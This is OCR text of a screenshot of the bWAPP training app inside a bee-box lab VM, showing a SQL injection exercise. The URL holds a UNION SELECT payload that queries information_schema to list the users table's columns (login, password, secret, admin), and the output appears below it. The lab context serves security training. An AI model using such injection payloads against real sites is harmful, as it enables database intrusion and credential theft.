 a - VMware Workstation
File Edit View VM Tabs Help
Home a bee-box v1.6
1 2 3 4 2 1:29
bWAPP - SQL Injection
127.0.0.1/sqli_1.php?title=%27+and+1%3D0+UNION+SELECT+1%2Ctable_name%2C+column_name%2C4%2C5%2C6%2C7+FROM+information_schema.columns+WHERE+table_name%3D%27users%27%23&action=search 3
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
users id 5 4 Link
users login 5 4 Link
users password 5 4 Link
users email 5 4 Link
users secret 5 4 Link
users activation_code 5 4 Link
users activated 5 4 Link
users reset_code 5 4 Link
users admin 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, click inside or press Ctrl+G.